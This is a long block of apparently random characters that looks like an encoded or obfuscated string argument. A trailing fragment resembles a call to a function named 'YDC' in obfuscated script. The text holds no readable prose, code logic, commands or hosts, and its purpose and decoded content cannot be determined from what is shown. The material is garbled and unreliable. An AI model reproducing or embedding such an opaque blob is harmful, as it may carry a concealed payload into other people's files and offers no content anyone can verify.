Akl\'OarJ&OrKrIDoQjJOgrMgAoOIZDwDEx.+z..CCEEAAw..n\/sEku!I1ON..AKPwop>."JArM6(8Tv2f]qKOJhKO.1r.HU.+EbJ(CMDwK..A)4Jp.^cH".;Aqg*gMAJyI.iEO.ilAg{(OQ.sTAfoEk.S{MVo.OVg.hshrkAiNrJ.vpOwJ.8.KhJguMO.iwJZnOo\\qghhgh oIk3H.NAylA..dCN kMgJONDT$0O.AmA\'CgyY..#.$Jq.KwkJhE.hKJJrCAqz.AV.g)9ONvhAjJh.g"IDLnKwaihJDi[A.EOAuA.E\'gAK\/WcEJm2ChCO.hDzJDg.sJwug.VCkdiD".yMiE^v4{.ckwhSEt\/INJO\/I.)uDg\/SA.EC.m!2KIEEAJAzAW@qAE%KcCA]$JJuA3gOnKgC.4E.8EOry...P.jAAp.L.Ahhh.Kn.nh.L.g .Cyh"suy*IA.rgka@fkEDKJJI6AOSO.C.KphJAOy.i0(Ar.`D^hn0.glgPA(gXCJ.K.FIyzAp.EAUor!C.Skr"..NOA-hAgJ.hhDAM.#AAOE1OoN..ONu.hI$DfOBEANOxy\'yh.rMA6.K!J%QH..hcg.2C.p.( &J!.A Ex.A.RJ Ah|.o.a.gwrgKoh\/A%JT$c\/U.gAGIJOKpJh9CiJhEI8gOhDAIxDrwMgC hszg EKu.TR?JrI__VChOwg\/yOAzkJ8.r.cuh*wDryCcr&JDrMrIg"C0AO.sJQ iigyAKO\/JAEtod.7>WOuCh0gO.kyaApgOPdx.0wzCr%c.rhwth.t\/.Sb.bEvqzg. `Ala.SM.{Mh"..whigvh>9E.w.yrEcJO.w.ANO\/OqAhgOAorKr8rJ4.SIJ(AJu.h\/. NnsV]E-D2D\/ gOCrCizzOD.IAwq).q#AN  ho.@hJkMOj!hruOJOxJhOhhNoDOOOKojIC8N+uwk.Arh.hy! \/JJOwAOEDJJSKEy..NI.TO8qOgJEo+DZgrMCd1o0iJgD=Ah.CKOO2b+kdq OgJ)c.O_e.umD.kOh.yr hhshheu.CDr9hOh..yJHN00%o\/.n O.cgmEO.aqi\'a..A.O.A5vA\/hI rAr8A.mJor-.CA.|NAJh:.w.dJf.iAnEgOIzhauIKlikck..0KJsJECm=Crs?\/J(r?qA58C.b.) AAK_)sQ*z2ozJr.$E+AK!rv.p3OhiIhyCDIrpkgAC$cO.gd10.iI.yMDgRK.OM.ngs.Jzgh?.wzCDdChU %m]J.sE}+Oc.^+.hDAAry.@?3$ur.hRrHO^E1Ah.zNruIIAuI.Mj8.OpAwoqn\/9MM^Ct.i.HK.JApzmhsEAU.gAcr.0AJI!egC .EshAkhOgJA$ 2q+JJO..%CJrJDOyhEoDF%OEugQ.OOJCJTAgNSnb8RrwN`ArWoZhgo9Jk.sIhANycg9igOhC.0.gEkI.P".Jo!ygApV6.ShCg...hq.CaAshdDno.K.Ih.AoOAh.g3)O.?hrE>..0nEA.q2.sgargh..wtrJEhAvyh..r6i0J]%OJbgnh0APmIOjJAoAvJgAOt.N uJq.mgyjBj]8T.jAC3cI;oA5D0TDy]..AlO9O$iI\\@wR.2.dDgu.JOr,EAH .JE2q oxSJ0.A.NrhdE_C..Dck^.h.A.vuKh."... K%.c2pmj.I.K.5s..6iJu.\/I.Ay.h.klEh...H,. hErOOo.CA..CDhhnJ+..o^j$1lNI#2auJ .ODJ.hOySr.XJDKKtoAAmM_6M eDcK0iLE\'hOhhJgMJJAq7Ehv.D.A.OIw..^WhvAK.O+.s3JVK(hwRKEA hwkAOrIY\'J(gJCDk\/o(K0yO.KAAQ$gk,Eh...JkZ.7AO.Jc*Kh}gq.zyhEC.py%th9MzvNSprEh.IgkrkKj1kJukhMg.T.Ahyhsu]hOChc . AOe. D(.(d`OsJIjgg.JOyigOzrhEO(wI.lhgyIo0\/wfD...hJJAhIqh a\/J.uOONOO^ 9  ..+o.hJ..hc.JTOd.E.JtA!JbcahNIi\'uA.hR . dy .Jk9rhA.8hAOfAK AsQHprC]Jh .hn.yDp$7Ay,T8NACh..w..!s6E.zaOAJIEJ.awsJ`hC.yh4.EJ1JOAkvrEANrAy OCKhzC|AJiEIcJI.vuo&I#ohP$g.EKA+MyAVkAAYrCCM5.K:Iu#I...rg)h6gAJUt"D .AzDn.oONEARIhNODvwXneOI@hA&xSAK.B..CwOO\/0c.JEz..yIqzw_kIOwAihEz..J\/PAICOSuMAK!J*4.$gOuAJOco.Er\/kgN)Ouhr.h2k!q.AOhtckOC8g.qDCqh.d.JAh+puzpS.hAAgOAIvgbNgsIz._.bC%`.\\rA%u0M\/O4AO .zO.cE5vJJZS.NI.E8ru"I.mDDJ5gkok.K7ysJhC9.h|yEAhTgO5.!Qz0zxd.io!O!KEO8ihst.`OH\/w]rJ}\/.JA..9.AJoDOtLKA.ofwzD1AIz[tb.4 yiJEwgvQsxoJ$WT,w hAJNAOA.C_h1kJmuE.CE.zcIbEmAhhy6uyAzmjzO.gAT>\/)C.hAwY.vEgsAx2wADu".BMu&Ob7gAT..s0!zIKjJwghhJTsO1h0hu.\/AjPqA,sCh|h8K6AJw}g5q2.rvJh.pS08g.%\/.Aw3gN0Ah2JhJIfJCg.ODgwiAw+ha.j9vkC)IMO`O..OC.h.hR.AfA+!OAx8lh..g O@zhgaJAD.K.<.vA.npwgg`_|NOrxicJK8s\'rDJh MkCJJR\/!IJ.n..vOrh AA\'DaMKhOKqlwE.7EI aAix0.hYIA:CO\'gJE>.InAE.uh.hC4K^A}7t.f8gh3sdSxJE#40hOA$AwDKnc AiKAO..J AK..9b.AuS .EKAAJhhOS EJwkyJJsCguKA.3gg0JgIhJ4oh7rhhNNO.)z.moAc&&Cmh..jEh[h.h+ixhhg& J.zDzCOAis.gE.qI.!C.OaEx(I.AaO.Ajv.yU.O?g_uChOCo.yAZ...Y  .CK0D...oED....JuJoXh(qJpsKKZghzCE.J!rCAt_nhqA9pn.IO.Dr8w AFNWJwO`Jy.ra.EO+Ow.AAIJohCIgh$IB3ho.Ioi.h.0.ohkCuMC.CM0Oggw9gs.DdCCAh!lJ]0ckobg.DtrAOm.g.K\/gyErriry8Jg)h9.k4.C9kCNq>^AIOwhk`sNzwIjaOOIpC18.r$zoA.Nyh1oAxzh gp@NdQu!hy.QyOoIAr.JOd\/ufJNDA.ghAI..hdj.guO I.KA .OO\/wrA\/gJYIznJ..rJh)i,C+JoNEAAsDAocuI..kMM\'mr4hfEgky..Opw(k.ynl2]fx. A.e[Jb!phECG3hEMrOgJlOI.A.JgI.X.+0ipEcI6oh"JJ.uIz%4.h.iOPKAJI.Ah.hJuJ=AhEha.wO6J}k8ghwAkOCz..hO.0^gO.iOyA.DK.T6g4hCJS:.IihC)CD.CqGw\'yAy.VhkuvoSAhOhgryiE\'E.hO!JO SA..Chg..k.chEpvM..h.SHg?Kx.AWyA,A.hay!KCN.._Jrh.O.gZp ACOSAEOgKL]]uuA.C..z%O>KIO^EJ..AyksLA:I4zhnAi.CCNyzK8.JOODAUC=KIUtOiDDy.COzAAONJgA. 5#.ak` .CAp\/u]JAkaE. JiA.RODg.hSJ..hokqg]]ANAKh6IOhI.ryInr2.hf".utArrJ%.Xw.WiEO..C0h4.urNADIM.jC". OIfJDrrDI JAXu<JirM"OgJXOKh1,)$go.hg.q^mCAA Kh.:NEC6IAOKCAu.ZX..aJMIoNNc9.wIJOO8hVXIEDu9]w(g1\/bC.ASh.uA.OAzzNhpheAOAMbJH.ahUv.r.AD}gri.w59g:.MLXEecOC#Ah0IIlp.!MKuDAhhy0IJ.O..1zyOY.ADCJeI.NA_9xv. .o.JP.rA.is.hpd6A.OATJJD.`80{g.4J.s.JrA|kyOIlwAbo!!o<Su\/KID.ArSgcS!AOyhhO.p v.&AM.EKAIo.Ium.JOhJ!0hcrulN_vdOrOA.h].AEAAJJOvkoKAE\/I.A.jjPjM.mOOioAxA.EA.*OtOD.gvODn.vh.kEh..y.hAmI_zAAhO43hCTk.AAgC.34!.Ov..tg-..eOuNgI)Aig]ChhAzSA,AJggJUgNAhCG.c.J02N{w.0 ,D\\.Oh3?hAKv.S.wO\/.w.i..:.zeEJgIBaw.Jh$g.h.c.Kh\\..IKDK\\IA7hr. Egrh!e..h$Twhb\/$JOIA2KgEh...oOKrrk.JAsIEu.JkJgIT9knSv..%-hUCzJd"Jh\/*1J. .:KzKI.uu\/BOMSCEgJAE]iOiJE EAr6hv9pnNJOAt d.agmSLJ.oKJKr.OSJrJIAzaJ.np.NIhJ.NJwCJ..ErfKm.rhA\/O].O.Ayh+J.AgohIM4rAgErijgO0JErKExApAbApCS%4ihJ.yi.6.IJ!h.ZhsuCM.sAr.E.gEJZ_.zAofEE\/slgDhsc yJhA."8AAgr?sI..I>JIApoErO.hO.niuyOC.E.AAKuKh.gOlu.KrgAOAhrrwgAJ...ISAuJa3JDOOh0af yzy1.D..rhCo.D.Awg%C8AuISOzAwOK2.rJw.gJgui.UgDJC.aKE{!+AlghrAOv+OwignEh&kAA"n.IK\/gO9Oh.7Tyhwo..oODrCyA]KAK.rHJDkA.gg_2ChgcT.^J,7.Do.JpOJ\/:CgCACEjOqJhI8SCOJh67J.uJhiOkDEO2.!hfimO@u.POr..SAgvgav.PEEd.h.JhKO. _rdhJhyJBJ.O.eP.j.uArIzOrEAJ.u.itgbz.DwJO..A.hIYJ.AwkA&wAk\/OJWKh8OAh.]MAAe"AoygAOh 1A Qhk0tSKDhhJWJrh}d.OJkA.M.!y.6ICgu"KWk8OsM.7JhAhE1,r.D..Oh.DCs.MoJxScA%.hSfOr.EIft.gVJD.iarwJMNhS.JA.gAkI.kEr.sD..ahO7IAu.S3Kqk&C.(gErA..`^Ma..h(BAREh.EEsxgKhONJskghJh.JA]0Sks .Ow0SJEAFv.CjONEiC.?r.2.Ow0gi&_jCI.$2}.`i.\/.OM@kh\/ ..E.r.O!..2sD"g.3u. J.DwWh#w^zgIH\/9.]hsp.Nug.Mgojugdp.Jk#y..ozcuDkADD.-.u.OZKD!J0KgM.,xEJ.AOcOgo8o+cEM.JN$MgOwiJOJ0ZwgO.JJh`]gkAl.h.uwJ0Jr89AK..EJJ38a@wpOJj0I7Kg4.KAhggJ9gA`h.A.O.Asv.J^h\/E zj>\/KKDah.Av E TN" .m.nIcOgaAEnosv6IJOEw.d.!Ji:IoOI)uM.EG_.AOhhOAQEFhAJ J90.O!Mi J&...hOSiJJWhM]uogsaAr.J29I.IczkvA#JhgO$EOpJiKJI|.0$go.Ah4.MA9o$A.).".#OI JOkAh0JwCg.OG.&.oO%Jk.L.dzr.|m]^JKyr(Aerycw^.ADhuJhEb.u.vy*JpwhfSEIlDAe.hpvkg3O3 .0A_I.I\/lJjv"hYsh.J`2h^ud,.ty2g.!DyJ<gAiPoAy!gPKJhHgPruAO.OI.g.lCAJO.O.sICw#9A.AuOM0J..hAbI52qJ.JErI.KAIpnhOzChhqh\/.vhuJK!4wiAA1O.JJR.O3ix\/\'ICwAJqhh.OwJAgrAJMDrOgQ]NDwT.JDChSqNAUrruAg!u(ao&hEm]qAAO-grOg]on..5\/u\'JIdspkKAWjO.S..nwlrkIEhOCIghrEo.86.hA.aOEEg2JngzrKh3y5bzKknOJIDyAr]cJu.Uwg.Iv&NMM8vIhcOJ(nCE. uIsD8.EVjX{O.SJ.!.2Sya.EhgISoNy.xlD.dA{vhgoww$oh.DOE.M8,.v#SJJENwou8MIiAwJh.Ka;au-oIOwRACO.gr..uIYgi.IgKO0OJrOkCOrIwwh.\\yA.OEIychyh.N .Dw7KO| .h\\2Ok.jd.?OuAJzE A.DwaA\/ngEg.q..D.h*yIOu.A..pOc`hijhfh#Hh2zrtrhCDgJAgwhJ^r D.8nKkAJ pK.&DhFlhpp.uKqJO4"oh.tpEu] .CoaODs.JyAe.M y9J9uhohxzku?$92SvzuJo.8JZ\/ACyrJ\/..CCO.@$.C.8l.yYyhcrlJzgOwbCrqJhJuDaJDAkjd.x).kmnA..8AhUD.Jrhp_C.qwiuiOnAlgA.  J*glDuJE\/QO.OqAmiJAAghOhJCgEk.I1Y1AuV.OJoiDJu.\'*.h9A._roH.* Eh\/A.ciI.Cr.wKjsv....\'dguhIAhjg5gig.EJhA4 ghzgi2.hxxq.?j.\'gC\\.H0CZE AgAIFK.JEgTS.hha+.MMKyJJic8iv.SAk.ghoy|u3rurlOMrKO.zJaA.IhhJnO.JEj8JO.hO.O!^J.8].IAe.zDJaOA.N@u.3IhCOJh%K%NzAjI..7nJ.JJ!i6E(A7K6wJI".oAoo!.JC.JgOhO.hr"kCs+wDg.k\'O.WJKJqh8g.kAOsbHWAy..hJsQhOuK.AKAJAo,Kna5wwmAwnIMKIu4Aziy.pt.KoYfEhJmKAOj.gv8J.u.g.rE_JiIzs.jvoD.h.A<KAz0"OJRM.ushA0D(gs#OEJJiNJOgMgA AKvi&Jhz.AwOtAUVYr.DNXO..Jhy#DK4 .hEU.ogA.yOdg.h.IC.crAKxvyOKICK yrgE.J0O]zhkohJ..kSIASz0OwKDbJgk...RAJK&ghxKAyN<tOgrIAJ.ErAg..w.+D.wMwhWJUKJD8.gD<.ht.O2CX.O8C.cd.h.hOSOhKrk.a.0w.rA[phCi..Dh..NeAQCOACv.J.hzJEv+Id18.I.8.rJ9j a`g.gsIt. O4AcAviAAt..i(vEKiW*f.EhOi!r^TImEM.wNh.K\/KSgD .rKzggz_Oi.=0.EhkKAS)JE.hh\/fv.x0DJJhAy0Ig$kE.Fa<.C.bfu8.o..tJo.kOP.!i..hIi:.]>F]u7JhA,JE`ArsANAsglM[xSAuIOzJ6KIOhI.f.h l&ohxpDguJcA.(+ h.hA"2O".hzOJMEq.CE+HhA9`!oN. .CJJ+OgOqERbAjJhI2J.ENwo.#.?J\'r.9-OgAArOO.AE3.A%36Dp"sJ.iayiIDJrKgC.Ah.mgTIA ..0AI$hzlgAEJC\\h.o]P1\/!c.AKJJO3.rwo%]ArwJLOA..M8KOJExEilOOVAaz.3mp8PEOug.[C nrqghh..7Z0vJAw.hgxASyaKus.\/-hw\/rg.oO 5IA. rOvOBO8Ch,k*NJAC.woM.Ag"y Sh)rNkraKc.D..M.iOgjdgDKIA.sAAyi k.hc.yA._8Jhv...Az\/gO&Toh:hVCJPqth.Jhu."zgh"qhn.kAhs$xyuIz0C3i_.O.Og.hICh.  ^DI9nIoEIj"_X.C.zatIulNanXVD*p Eq.rEEQrwcK.JU0rE.r.hrsuY9hDJqzNgzghh$8ntudJn\/dIOzICo.0i.gM!O.+jI(A.oAmu\/hsN,DwKJyrSS.0.wO..0.1.eE.rk4.IJv.hEah.M.}RrdgIOrj.t79Ky.h.&Oj.JuAhhCIpEhrChfEwhA$ODl.JJhIA.gOADgJE r.h\/AV..c.Pk.AuSwE.).rOAAOh..aAJoJJ..ghaOlq"]JAy.r.D>^ogxPg.aKgs;PJ+wsK;kyp6r..5IOeuh...I..oJ.g .orEhhOpcXhBRiYagCP}1AAr(Chiwu.IIO&..CiJArAO? nuTC.DTOIMlk Jdh.J9QhIYs.w.\/hI.Rug.Ugg.oOOighEzvuJJhORrKsuOIJJ.,kwAihD.pNo.zJhAoNZKJ;OAT..kIdl.DJh.yo?u45eJcr rIKqAhrv.KDh OpOEe(hL".JIhhwz y...NJrp{hb!76EJiN#Ii..wXnv<.JEIv+.OE.CIO..J. Qs SJ-j..AkKgDiCTHE-OT..bnOs..Og.OEs J1...4w..hpwJz4A9CloJh..w\'ApkwA3r0.3r.pAOkrDS..9AcMKF-h.g.dOrzwCf.hz.uPKomc[i\/.^hcX#SDg9\/h.ByJAA..`hDL4z.R`).0.qE0K=EJAhK3p*BeOy.EOwA].6.Imm,x..OM..gAMzg.. KnALgy..cus...MAhg.ItJEh0.JI.,kAb.aE.Asn0h]dIJ9DChEKD\/aCcOJtOhg.DIzA.glGg0J.h[w.\/.r2tMCJ(yo.hr.ky.JKOKAah.S.!h.p7AC.A...JAAD.rw.>7hu2! .oOtSMOIT.grhAJEwr.$JqS4 OgJtX..OAl...\\AhlxSf:0.zCAkJ*:.2 v..hgi.0Tnhgicwi".AgOp.JJJAJ0cxAm.COtCgwxD0ucuL4haz.IA+AIh.W"c.J.fzyt"j]MgJpN6O.h1nlJ.Shh\/kJ*.DdAa>jrigS.OAAhA gNAChh.wJA.r..Ji_EdE JgweNJuhcAv.As.iAU.a.A>CS.OcSIYu.#hK.w.EOiCKwA.hI0.OyghtIu.oJuhf.KADK8sXJm(.COkJ<JOhp\/EXhisA.EWrD6..g`&AOizg*ADEAOAAj5DPrn0A]prON`i%SJACu3hE.vvqbgnCqIAI8.!9h.JhKIOJ.aug9AKpuKID. IOyhD.p Uh.EJ.0gbyIAioOAKO.#hWOv dq.CJ0J..@.o..wAAO.g0Sh$jS.vT2EgOi.J.OH.gEwU.ON!ChzHCOAuighC.hWgKg6AI.DR.zsi$<KwA!AgggbJhJ.E1E28AAg\/AI..NO.g_J.zIdTzrChI.AgrCKwdJACvvvJzhahAADhw@k."|#pJkiJc20aAgOOl1O.aqAK6]WOaEAhSSTECJAJ.JJO2hhqJKg*h.CC][0vIAh\'pK.EuuIIIJ4S\/4zCinRw rJxCA\/.I#L)hJgf3,>AfD..wJAl.tKRv.5J+#y,JyAr w9+Lap..JhJM.ChJhA07d..Jlz. A..CCO<-1.0E>.o.agAz0hOA%J.pTF,hlhJJ%xCchz\/H2hr.Iu."JOwAMzuI].EIM.yJ.hhz6.0Nop".IOgAHOAADlOw2.wj.h.vNAINkJJo.OEg.KbKJl.KhOkA.OhS OC!?nrOaA\'TgzS.S,WwiA\'.A.quhKQ_yuoIEKIMEzsE\'gI=IN.DOu.AJ.IK1hOKiN IOaOAOJhh]3kkwGh .hr3..Oxho\'u\'l.uM.Jg.\/^)M|?5aA.y1D)awk01.I}Dh8nOy0rOyOBqADjsNAOhJIMhE6.*vhBIr0J7;9AoD.pJk!w"twOAqIvh D::A X.{.AJ.rOsKd)S|-&IAhDhh.c4vQkooqzgvE!cgJJnKJ.E]hgy2mv.AI\/hI.ArI4h# \'u .kAcKJ.OAOIAEJkJJOATAD4OzvKK0JKywfEs%.q1VN..hii.*..YzW.vCgDk4hrAEu.PIgy"*iC.goC.NtwOrfIkJThKONJk4rrW$hchCAmmJ.Ez0h.OorhhAfJ8E.bjhNIowOrEA\/NlI.OwOFCr+IgCt_h$.NOhAhj.(K.Ihg]8AiJ_Ai cOAKJ4igg.0K!5suO!ip.zOwETCciCJzPJCyerdXgUg.Jkhgv\'hofAoO.hvO$z].rEC2.CNw?   cy.0uyidJj8hIMJVR_EnJD"9KCJVRAZrA8%7.OA>"gyrO...KqJh]\/rNkhnrCw kOQiA.C.a$A.hCqgYI9i.kC.Aspv$gEj.un.3Oc5.Tg;tMKeE`QThJA.hEps0S9J.Jp.ryAChKw.hygefA.IwDJ.Kh0hwCO#.N.>pxruSJhDOkhAEiDYAoKpO0\/y...o%hJOk%JClAKKh)A..I.yKwnAgTKq.OJdwKJIphhE>cAJgEhJ.n eOiAhAMo> .JOwkCaAhD"zy.IAM.h..AhD1Od.A.A.KCh4O90Orh.SA9u3JcDkC.JJBN.oANAcofAq +D4c.ghZOg&A+.wDA(J..Axdow.wQwm.QJY.h.AP0KhxA.0O*.\\gABKao.mCJgnaipI.kHdpI..oi.KgA.AA.g. Ark>\/kAJIjaoaaEO.Owah`ACy.mO^..UJhc7OrOLy OzpJhKJ.oK2y R,gDFkJ05.XCi\/rOkxmH.g\\hK_QEg.&AjhIIEsAP..0DA.<.Jg5O.TO.<JLk uo>.HACEhhJaNhA.AgnA+gOAK^.HwoxIDcEwk MOD# o6rT.%1go.KpEAayxO9xgA#0M,METEyghzzD5A.qCdoO^J".Jw.O\/UKpW2ACJ\/zJAm$.J^K*c^7hkIcN.qIhIVC.wp$OAg`"AAraAgEAgjZNiOtrEJgO..Jg&AI8eE ugIAD.#o^Jw%hAR.ArO..?0A8zOxOb..Aim.tK.E.O.rjwAAyJ!.KOcZvK`oKOi.hy..aA Ot\/Xhngwi.+.xEK.gan.yJi K!0s_`hbhh.).AgO.3hiLisSKpg.cJ.ir.CO.Mak\/x9kr$.o""1.OycAh8.k. K.wh.rn#y4hEcSA..kA6&AZ""Y8tJ.2E9u.ME\\K.NtJc.nA;.K..2J g_hen.hJ2pDHChkSA\/JSsu....zOI.OgO.nAJCxhJ.ybCIdA.Du,JEJAnKaNhrti..JDc..+is.kO^Jqs#KNkE0aJD\/yEArrAhA.K2ghz.u"J(.kJC"K#h$\/A"g.AhkO.KuS."AQ..kT8_E0OCN.J\/vA+w.OA7I.ghq rS .AIa..C.t?.g.h}rN.IJ8\\nJOl_IbVk]A.xOoRrnI.kMOhAhkAJghc.eO %J.hArg.nvyKss`oOOO$J.i.A!ghOOvrJMV#kCOA.Al4O.mr4yAOOkE2ph.h.giIJTEg\/J^E2nAAO.dS0S.fChc!KCgEh.d..Sh*=TO.wAMy*r0K.Q.DE.C.ss.IJk*2".whyIgBh%N.y!ROz7COr-.M.oOAJkgg* SMK.JLA.2OhyJAIwK;g|0.=K.Ak]gE.A.IgO.OwJJhhCnC.+YC.AIhaDA8O.JIr3`JNc.Juoit\\0" SqxJNwryzIAyIx.BhtR.gCOA%AH2OaIOAJdMakLzhO.JKwgJOA$.hAPEg,.yIhAJgg5JOMr8.2..zv.skINAO-gJ5A#2yrE\/jwJqKAAnJrHg.v.g)c.O.z.CNOK..O..swynjr.hXoIi6OheCd.gbg.OiArJ?A.oIvg.rC#Dg^3.chh."A.OA.hAg%J=U\\hhK.I.krr=hz.iwJCgh9Jhh(.pbyj4rP^Iu.E_Ja.oD.JOlM\/DAJN0uDOSA4h.hapO.Ku.Jr]AVIB?Nty@cvIwl.ybv.h\/0.3MpAM$.Ch\/.(huxcAr4KhhrNKs...\'.g!O kJIFyih...ChYz.Oj){J ?yOEJoqs h"J.C\\0.CstOwd.IghOgSIJwgbiJKAO.CAhEwr.1.8.gOJhhCJI`Kp.g TcCrshAldODwg.hJJdD4 i\/ishE.OJ#9tPg.gagOC.XIJaD._iHnA0PJErAch.D.1h\/D.2AxoJy.h 2l..OIAy2uAO.z.oAsa<k,A.h.E KOI7rpum.hhh. uhKOJ..yWhEgd_k.wKgoh62h!gNAN.OCuzgo_..amOrA..gO]>igA9Jo@Jdh..5N.{jr9hhSrh{..JSAC2hhhYnMCzHSuAz)gwO-jEEArzOnTAq:un2g.J.2".Dhra.SihAi.AJJ.y2KaCASnSA4.az.JCEsAA8)wJ3.vy.tF0NJoKwoGAJ.sh"AJgrgJ_gMEJ.AAA_CuKgh .CDIdXT.AKi+hhi.k9.Ag.z)tl.Sh.vnA.pur..URCxiJhA(0JgOOf$AyzAbIIo.J0.ZJOO9IAO.ahx^oE.A.3hhCn^kyhJAg*O!h..rgCAlgBJJ.CyAE.rO.S3.AiEc%;AwIDEEsg_JArn\/y]hu.a.kk!(OMM.AO.mrgArh=CEJdDE..kX.bh}.O9CJ3YAEA0u.A$OhDK.wgk.v.gArgC\'zAIC*h.A(.D4oK*JAJ#.JI+p$cJoPygn4chAkm.AI+rEDM4.?KKhJH.hACO pKz4 4.qrAh0k..kn++c .v.e.VA h.JK.D%.LwovOrA0KO"sIjch\\8Cr.4rOJs.pC^A%Ake_Oc0S$xD.x0gIarEi.u9@.NKx.AJAhDg$ha>JhKh.%rI!KKDQwIa.h.MAny.^y0iOIiAo0JMOrC9oyDKtz.5opO4xiAgOI.ILp .Jgll.EJOOJ..AJJhzJXS..xN.MNCiAIeunAJE&NnjJ.hJuq\/v<JgOn-..wlOhz2DhOqzMh)KhuCfuAg[De.NthJ.i#guvOOuk.OaAk.zW8EhmvrOpouOA9OhIwJ.E0yCEbuJ}.muJ..wwthckE.Iowug8EAh+u7tVAU*Owgck OIEIDhjDIOAJA C.k2Pz.oey34Oh[Oh.AdtwojapCJD.Ja t.A.0hvO}g.3@hZDh2\/8.K;a0KpNb.M|MLIngrl).yh-EOk.2hh5.rJ\/.K.oK^..zJ2puH9gA.h\/\/.S@l<JswSyw.ED7o.!I\/gKIqASHA.SwrE2CK.hou  0O0.Ih.EuSAJOgaA.hAw.qJKA6gr..dh0k4.hhAJwOJ.sUtlAA.0Y.E.xxN.\\.sOun.v.AA"1\/Kzh.ar.nIJgNO9qACjAJCKyh ..I8.ID.MIg,.(JOx.Jh.kEA03.i A..Ahpw hAAN.JO._A.A.ww.hCIAlzwrkx..w..DtrDjJAxh;AhJKguF.KA8.TErA+&O.A\/A82wih srwkzrJ.-J0SvOI0EJ.hiWOaA.}kuDJJN.E3g0EKA4.13gkMJrO.Jh0.3iJC E:D(.lE.E.%dh-K.ICIO\/A$.%K((hwhMk...dAsAEDk@h%IIkAM"cw_mANKAOAOh3L.hg. (K3\/Cgz.yI.pa.MI o9ouuLIEHG$KOhx2Ah2AognZi.X7y.jAh.gHhr.OA9MJKEh.h.I ynk h6z;4G gISvn2A. .wAhAJ.iS$.\/OjtfN .ro^uc4ACrJ hZhvn rOoEO...4gujhb...aywM.iEwOJO,0 GAw TN?hhMrlkgOgASL hhauhh.ysOEMJAds.s..uA.gAI= <.su.O^rpgggOOk\/hJqa.OiAiv.D.y .hEs.i5Vs FOgzBAAv.3gy.D.Ek"{lEhhbzE.AOoO.oK6jh.?Jh..u^kOhm .kDgV.E7ITpJ.A3+a> jrCI.Kr g1.rEn%v.ICSbOhzEhjC4h.A39AAshNJ8c  GOneIrppoJgh.g.Ciyg8h)7gA\/.2NC rh waOSO+AICkOrhJOzJfAJNCZi.g]g1s1u.w  hGsKJP.wJ.u.OhCA^AhCa.JhsArkoAhhrohEJC.ErKS uKhKO. "gAX*ChJc+COurCC.2.Er.)\/kC OK8 .A6J.qhKEhK24$SAhE.IDO.Ow hAhgtaViO4uOw0JhAlI....M.gurCpAmgC."hu.. U.v{g.@K.x.h. .rfJsg..AEON pO|.\'zE8hC0o.C.Cd.TSuA]JOu.muAwk rDJEACwioCi4.l..IECnrh gh hJhhssn.A"wfh\'.NwhRICg.OiAk.SK@O.A.rACgzsusDwA.h ANvkoTs O0KXk.zhOcN..aJE.g]uy.N]O . A..EkOhw .O\/.u*@p.?E\/OkE.h.".IJJ]gChCrHDgMC.u[N{QO1 hO0mD...h """.h n.wIgKhhDO[JH^Mg7.2cxhOOhJkACyiKA9AA.a.0.rWr.O?SRccg.J0O.ODIn.M dKn.ufO.zl.\'4JSJqOCNJ#3.o n 0z.l5 i0.k!pCjO.J.^NDISru.AhC"h.7>>NmOrMVhuzC.Eku..hA.rIv kk.!AJ!r9.OD nJuh iXUAr.$I.reCi.huhpkwM COglz JAohN.w>uJsJ.gwJJ9$kAiOC.AvhI grCwu Eorn.fE.pk.25+.@QCJ.SQKJ.w.gZ8w.J hCJh.pko.0ciEq.g2K^>JlS...uyhuvu!urM9oKk CAzhAHhn$.O..jOi ApyNk.A.K`yhAvI!]EgA^EOkOOAc]Q :AhkvAlvEyyJE5hizJpjDA[..guCD.Q._qAMhhu6 CerlEDK=J<9PE r0JMAJCO.ChACnP ..klNiDOO.hEEhAMCr?EIKWC.A.gOwhhqgETgrAu0Jx.?A.O.hjh.z...^EhDOO,IAghIu)JEEcAm ..AGzs. k .!Jhuge g!0o...s!C#S CKKuJ.iDgACOgy22Ss1IEOOolD..h..zA.vo]A$2..ApCw{zOK!.hwMI6\/..E D4kE[EOsqu.r_gHhOKzrENhKLuEIK-J.oD.JvKO(DubAr,Orw OJgOAI. .f.hzagASI8 . .A2:uKvAOvD].ahI%.jhDo;rh\/.Ejggh oA..oSdA.h.OJ.OI18.!JM.I.J..h&i.ykDhp9sJo..hpT\\w=AwDJXO..yJDg-\/IxAh*rzn.mrEbO.9.ATh eiCyh2QgIzJnOO(A0%EO#urkFwg..MChCQut.u.AvErI"AhJO0EgDEJJ AvPT9JAJ3y^gKgIgOJJbrmhkJ]k. .h9.N.M`QY"O.Mh^.]r h.8arwa@yuCw4aOEJ.hZC?kKhAM$yaj.wh S0S8hoEfw'),YDC('09..[l n.luuA9hw6wrDhJGti.FDh\'IKglhr.MlCMu.OU\/EhZOgJNv&ugA.1,hMq.ggooA.EkNI.yO)OFz Kxoru%.oE1CChogxkkv<0OOgO.v#C.A.N8r+OC0uhiO.zAC\/KJSn\'+z>OgrfAwarhrpskS.+Ehg\'OcrOgDrbN5h.Ash.r\/.hoh(*LA.c.aD.hr..A .zKJwfu.D\/.\/v8JAIAIThJ.!k.IO\/EyyJhiyhnDO.h.P0y.f9gl..a\/NuACwO.w.uAD)n.hI0.a..mAv.sLs..oA..\/oMN!hJ hKfJAaE.zsh3p.kIyN.nJo.y.1Sfsa.AgA!h.I3.hKqh?.AorhwAjJlKAhOhmwh4yAk.5nIj.O..g5*(Axhp..!J..gE0AzIh9.zK.zupIohhAC&uzlhA0hh.O!..Ikg0OOE.oNA..kusfvl%hyqOEhzjcCIE.EhvIgIjhOI.pAzhg.J!4.hs.0 ..OErAhq.AAO3Ch$qOgkoJ"wCyOwEJ}"o.y.$Om0h.oyAZOr..TJpg3chKOAvOCDxJOyzhKgotuE.dEv.Jgogrzv.zwIg.g.rCrh8ggs\'hCEh0ck1Ch&OvCh.4Ao.MLi.+g0.IE<z4hvphk1yg.nJk.t.wSCs;.Eg0!p.h0Ah.q8?qA.rgwCjxlh.yAJyjCD.gg7.sml0..tCD.Ag.AC.xaDESKLhhDJlIcA.qEcAN..OKv%2?ph"lCilIhEJOthhvA0yEC2.glK")KNz py1rhkgsr?0.hD&wgv2whxOIx.2hhzgpg\/yA\'ClN4gtKhE.RCJA?dghrv$iZn&.A.EaIDCtbt..MOJD.wzEgg.jI..y.h.\/aurO0g !K;Id..jch. \/<M.<C!.;I.s0iy.hDgExow,Dp(d!&;.D.Cv.O40ri.cDc.uw.j=JiJnA\'6AOThh0dO-JIJOhgws. .A91.COow.DO( !g;kD.CA.hIkrj.hDx.aw 